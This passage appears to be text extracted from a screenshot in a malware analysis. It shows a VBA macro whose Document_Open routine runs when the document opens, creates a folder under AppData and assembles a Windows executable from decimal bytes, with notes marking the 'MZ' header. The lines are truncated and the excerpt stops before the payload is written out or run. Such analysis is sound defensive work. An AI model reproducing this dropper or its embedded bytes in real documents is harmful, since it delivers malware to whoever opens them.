 12 Private Sub Document_Open()
13
14 Dim DescPath As String
15 DescPath = Environ("AppData") + "\MicrosoftServices"
16 If Len(Dir(DescPath, vbDirectory)) = 0 Then
17 MkDir DescPath
77=0x4D 90=0x5A
18 End If
'MZ'
19 Dim MainCode0 As String
20 MainCode0 = MainCode0 + "77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
21 MainCode0 = MainCode0 + "2,112,114,111,103,114,97,109,32,99,97,110,110,111,116,32,98,101,32,114,117,110,32,105,110,32,68,79,83,32,1
22 MainCode0 = MainCode0 + "162,116,127,204,192,119,126,181,162,116,127,204,192,113,126,53,162,116,127,204,192,112,126,173,162,116,127
23 MainCode0 = MainCode0 + "27,191,162,117,127,210,162,116,127,237,202,113,126,152,162,116,127,213,202,125,126,189,162,116,127,213,202
24 MainCode0 = MainCode0 + "5,99,104,191,162,116,127,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,80,69,0,0,76,1,5,0,151,161,61,92,
25 MainCode0 = MainCode0 + ",0,64,0,0,16,0,0,0,2,0,0,6,0,0,0,0,0,0,0,6,0,0,0,0,0,0,0,0,48,2,0,0,4,0,0,0,0,0,0,3,0,64,129,0,0,16,0,0,16
26 MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16,2,0,56,18,0,0,240,186,1,0,112,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
27 MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,46,116,101,120,116,0,0,0,94,66,1,0,0,16,0,0,0,68,1,0,0,4,0,0,0,0,0,0,0,0,0,0,0
28 MainCode0 = MainCode0 + ",0,0,0,64,0,0,64,46,100,97,116,97,0,0,0,248,28,0,0,0,224,1,0,0,10,0,0,0,186,1,0,0,0,0,0,0,0,0,0,0,0,64
29 MainCode0 = MainCode0 + ",0,0,0,64,46,114,101,108,111,99,0,0,56,18,0,0,0,16,2,0,0,20,0,0,0,202,1,0,0,0,0,0,0,0,0,0,0,0,64,0,0,66
30 MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
31 MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
32 MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
33 MainCode0 = MainCode0 + ",87,104,4,1,0,0,104,208,250,65,0,104,232,184,65,0,199,68,36,52,30,0,0,0,199,68,36,56,30,0,0,0,255,21,76,96
34 MainCode0 = MainCode0 + "243,65,0,106,3,255,21,84,96,65,0,51,201,102,15,31,68,0,0,15,183,129,208,250,65,0,141,73,2,102,137,129,198,
35 MainCode0 = MainCode0 + "183,245,65,0,132,192,117,237,139,53,88,96,65,0,104,252,184,65,0,104,176,244,65,0,255,214,104,0,185,65,0,10
36 MainCode0 = MainCode0 + "6,4,0,0,104,56,186,65,0,104,176,244,65,0,232,92,66,0,0,139,248,104,60,186,65,0,87,232,184,8,0,0,131,196,16
37 MainCode0 = MainCode0 + "55,21,128,97,65,0,133,192,116,104,131,124,36,36,0,199,68,36,8,0,0,0,0,118,89,51,246,102,102,15,31,132,0,0,
38 MainCode0 = MainCode0 + "20,186,65,0,87,232,74,8,0,0,139,68,36,36,255,52,6,104,132,186,65,0,87,232,56,8,0,0,139,68,36,44,141,118,16
39 MainCode0 = MainCode0 + "0,0,139,68,36,24,131,196,12,133,192,116,7,80,255,21,124,97,65,0,106,0,106,0,106,0,106,1,106,0,255,21,104,9
40 MainCode0 = MainCode0 + "104,140,185,65,0,87,255,21,108,97,65,0,139,240,133,246,117,9,87,255,21,116,97,65,0,235,33,106,0,106,2,104,
41 MainCode0 = MainCode0 + "04,64,31,0,0,255,21,92,96,65,0,141,68,36,44,80,104,192,246,65,0,106,3,255,21,96,96,65,0,104,196,1,0,0,141,
42 MainCode0 = MainCode0 + ",116,96,65,0,15,17,132,36,128,2,0,0,137,132,36,192,2,0,0,141,132,36,128,2,0,0,15,16,5,176,185,65,0,104,192
43 MainCode0 = MainCode0 + "5,65,0,15,17,132,36,184,2,0,0,255,214,104,228,185,65,0,141,132,36,132,2,0,0,80,255,214,104,240,185,65,0,10
44 MainCode0 = MainCode0 + "184,245,65,0,255,21,120,96,65,0,131,248,255,117,72,80,255,21,124,96,65,0,106,0,106,0,104,208,250,65,0,141,
45 MainCode0 = MainCode0 + ",0,0,51,192,95,94,139,140,36,132,4,0,0,51,204,232,14,8,0,0,139,229,93,195,80,255,21,124,96,65,0,104,196,1,